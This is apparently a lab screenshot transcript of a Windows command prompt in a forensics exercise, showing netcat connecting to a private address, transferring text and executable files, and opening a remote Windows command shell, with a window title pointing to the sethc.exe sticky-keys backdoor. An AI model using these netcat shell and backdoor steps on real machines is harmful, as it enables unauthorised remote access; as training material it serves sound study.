 C:\Windows\system32\sethc.exe - nc 192.168.0.66 12345
C:\Users\forensics>cd Downloads
C:\Users\forensics\Downloads>cd netcat-win32-1.11
C:\Users\forensics\Downloads\netcat-win32-1.11>cd netcat-1.11
C:\Users\forensics\Downloads\netcat-win32-1.11\netcat-1.11>nc 192.168.0.66 12345
hello
how are you?
fine
C:\Users\forensics\Downloads\netcat-win32-1.11\netcat-1.11>nc 192.168.0.66 12345
> cyberopsinfosec.txt
C:\Users\forensics\Downloads\netcat-win32-1.11\netcat-1.11>nc 192.168.0.66 12345
> cyberopsexefile.exe
C:\Users\forensics\Downloads\netcat-win32-1.11\netcat-1.11>nc 192.168.0.66 12345
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\Cyberops\Downloads\netcat-win32-1.11\netcat-1.11>